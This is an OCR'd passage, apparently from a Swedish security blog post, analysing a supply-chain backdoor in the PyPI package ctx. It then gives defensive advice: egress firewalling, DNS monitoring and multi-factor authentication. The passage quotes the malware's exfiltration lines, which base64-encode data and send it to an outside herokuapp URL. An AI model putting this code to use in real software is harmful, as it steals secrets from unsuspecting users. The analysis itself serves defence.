
base64_bytes = base64.b64encode(message_bytes)
base64_message = base64_bytes.decode('ascii')
response = requests.get("https://anti-theft-
web.herokuapp.com/hacked/"+base64_message)
För pypi-biblioteket är det troligtvis en password-spraying attack som
lyckats mot det konto som har hand om ctx.
Att förhindra och försvåra attacker som använder sig av
tredjepartsbibliotek är inte helt trivialt. Främst gäller det att isolera
dessa paket, system och mjukvara så den inte kan ringa hem eller
exfiltrera information. Dvs se till att ha en branväggspolicy som ej
medger utgående trafik enkelt. Detta gäller även DNS som kan
användas som kanal för att skicka ut information. Och glöm inte heller
utvecklar-datorer, det gäller inte enbart servrar.
Github bör införa en längre grace-period på konton om det inte redan
finns och pypi bör forcera multi-faktorsautentisering.
Taggad
bakdörr
,
Github
,
php
,
phpass
,
pypi